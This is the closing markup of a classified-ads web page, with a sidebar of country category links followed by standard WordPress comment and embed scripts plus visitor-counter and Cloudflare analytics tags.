<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
<li><a href="https://SPICYADZ.IN/iran/">Iran</a></li>
<li><a href="https://SPICYADZ.IN/iraq/">Iraq</a></li>
<li><a href="https://SPICYADZ.IN/ireland/">Ireland</a></li>
<li><a href="https://SPICYADZ.IN/israel/">Israel</a></li>
<li><a href="https://SPICYADZ.IN/italy/">Italy</a></li>
<li><a href="https://SPICYADZ.IN/japan/">Japan</a></li>
<li><a href="https://SPICYADZ.IN/jordan/">Jordan</a></li>
<li><a href="https://SPICYADZ.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://SPICYADZ.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li><a href="https://SPICYADZ.IN/lebanon/">Lebanon</a></li>
<li><a href="https://SPICYADZ.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://SPICYADZ.IN/lithuania/">Lithuania</a></li>
<li><a href="https://SPICYADZ.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://SPICYADZ.IN/macedonia/">Macedonia</a></li>
<li><a href="https://SPICYADZ.IN/mexico/">Mexico</a></li>
<li><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li><a href="https://SPICYADZ.IN/monaco/">Monaco</a></li>
<li><a href="https://SPICYADZ.IN/mongolia/">Mongolia</a></li>
<li><a href="https://SPICYADZ.IN/montenegro/">Montenegro</a></li>
<li><a href="https://SPICYADZ.IN/netherlands/">Netherlands</a></li>
<li><a href="https://SPICYADZ.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://SPICYADZ.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://SPICYADZ.IN/north-korea/">North Korea</a></li>
<li><a href="https://SPICYADZ.IN/norway/">Norway</a></li>
<li><a href="https://SPICYADZ.IN/other/">Other</a></li>
<li><a href="https://SPICYADZ.IN/pakistan/">Pakistan</a></li>
<li><a href="https://SPICYADZ.IN/paraguay/">Paraguay</a></li>
<li><a href="https://SPICYADZ.IN/poland/">Poland</a></li>
<li><a href="https://SPICYADZ.IN/portugal/">Portugal</a></li>
<li><a href="https://SPICYADZ.IN/romania/">Romania</a></li>
<li><a href="https://SPICYADZ.IN/serbia/">Serbia</a></li>
<li><a href="https://SPICYADZ.IN/singapore/">Singapore</a></li>
<li><a href="https://SPICYADZ.IN/slovakia/">Slovakia</a></li>
<li><a href="https://SPICYADZ.IN/slovenia/">Slovenia</a></li>
<li><a href="https://SPICYADZ.IN/south-africa/">South Africa</a></li>
<li><a href="https://SPICYADZ.IN/south-korea/">South Korea</a></li>
<li><a href="https://SPICYADZ.IN/spain/">Spain</a></li>
<li><a href="https://SPICYADZ.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://SPICYADZ.IN/sweden/">Sweden</a></li>
<li><a href="https://SPICYADZ.IN/switzerland/">Switzerland</a></li>
<li><a href="https://SPICYADZ.IN/taiwan/">Taiwan</a></li>
<li><a href="https://SPICYADZ.IN/thailand/">Thailand</a></li>
<li><a href="https://SPICYADZ.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://SPICYADZ.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://SPICYADZ.IN/turkey/">Turkey</a></li>
<li><a href="https://SPICYADZ.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://SPICYADZ.IN/uruguay/">Uruguay</a></li>
<li><a href="https://SPICYADZ.IN/usa/">USA</a></li>
<li><a href="https://SPICYADZ.IN/venezuela/">Venezuela</a></li>
<li><a href="https://SPICYADZ.IN/vietnam/">Vietnam</a></li>
<li><a href="https://SPICYADZ.IN/yemen/">Yemen</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0183e7fe494a403fa1808b610d0e2204","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





